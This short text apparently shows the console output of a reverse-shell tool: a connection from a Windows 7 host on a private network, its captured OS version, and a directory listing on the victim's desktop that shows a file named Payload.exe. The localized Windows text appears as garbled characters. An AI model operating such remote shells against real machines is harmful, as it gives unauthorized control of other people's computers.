 [+] Remote Address ->
%!(EXTRA *net.TCPAddr=192.168.43.162:49171)
[+] OS Version Captured
Microsoft Windows [�汾 6.1.7601]
C:\Users\kali\Desktop >dir
������ C �еľ�û�б�ǩ��
�������к��� DACD-FAE1
C:\Users\kali\Desktop ��Ŀ¼
2019/05/05 15:00 <DIR> .
2019/05/05 15:00 <DIR> ..
2019/05/05 14:54 3,796,992 Payload.exe
1 ���ļ� 3,796,992 �ֽ�
2 ��Ŀ¼ 47,545,745,408 �����ֽ�
C:\Users\kali\Desktop >